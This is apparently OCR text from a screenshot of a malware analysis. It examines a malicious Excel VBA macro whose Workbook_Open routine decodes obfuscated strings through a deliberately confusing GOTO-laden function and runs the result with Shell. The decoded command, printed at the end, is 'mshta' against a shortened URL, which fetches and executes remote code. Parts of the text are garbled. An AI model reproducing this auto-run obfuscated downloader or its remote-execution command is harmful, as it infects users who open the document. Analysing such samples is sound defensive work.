 Workbook
Open
Private Sub Workbook_Open()
fun1 = gmKhxlBvI("?Õ8ê!ˆhvvr8--`k", "RXUExKXty")
fun2 = gmKhxlBvI("Ôn↕y-", "FjWHI96uN")
fun3 = gmKhxlBvI("Ê€£Ó(¶ajcqqcjqj", "HtaCjXWH0")
fun = fun1 + fun2 + fun3
Shell (fun)
End Sub
Public Function gmKhxlBvI(ByVal Data As String, ByVal Password As String) As String
On Error Resume Next
Dim first(0 To 255) As Integer, second As Integer, third As Long, fourth() As Byte
GoTo nfDhLvrgAqhv:
AOKtHhhHQdFZEc:
fourth() = StrConv(Password, vbFromUnicode)
GoTo TuFzRBYHRYTgxL
TuFzRBYHRYTgxL:
GoTo GQojMOuBTcRxstrw
fmtQkjzDGxQmfOwzT:
bmgyvRoMEAMdsNBKidIpIOQLrABzEciqThgw = "CuTjbLvPsxL"
GoTo AOKtHhhHQdFZEc
pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk:
DNlgIKrxQZOupqotel = "IkjzpjIlPN"
GoTo aeDepjByUrPHDgvQENlgJLsMRaPvDEC
nfDhLvrgAqhv:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo vSoMSObesNPZjeG
DMkQuKrxQZNtppo:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo oobNpLYmTlQbApmg
vSoMSObesNPZjeG:
????
VBAProjectikama.ThisWorkbook.Workbook_Open
??? ?
Me
fun1 "mshta http://bi"
fun2 "t.ly/"
fun3 "8hsshjahassahsh"
fun "mshta http://bit.ly/8hsshjahassahsh"
拼接出要执
行的指令